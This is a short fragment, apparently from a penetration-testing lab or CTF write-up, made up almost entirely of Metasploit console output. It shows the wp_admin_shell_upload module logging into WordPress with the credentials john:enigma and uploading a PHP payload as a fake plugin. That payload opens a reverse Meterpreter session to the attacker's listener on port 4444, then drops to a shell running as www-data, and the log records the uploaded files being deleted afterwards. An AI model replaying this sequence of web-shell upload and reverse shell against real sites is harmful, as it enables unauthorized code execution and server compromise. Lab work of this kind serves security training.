 msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.71:4444
[*] Authenticating with WordPress using john:enigma...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /backup_wordpress/wp-content/plugins/gMuOKrNqVx/KpTXDCwUeT.php...
[*] Sending stage (37775 bytes) to 10.0.2.79
[*] Meterpreter session 1 opened (10.0.2.71:4444 -> 10.0.2.79:34212) at 2018-06-18 12:10:16 +0100
[+] Deleted KpTXDCwUeT.php
[+] Deleted gMuOKrNqVx.php
[+] Deleted ../gMuOKrNqVx
meterpreter > shell
Process 4097 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)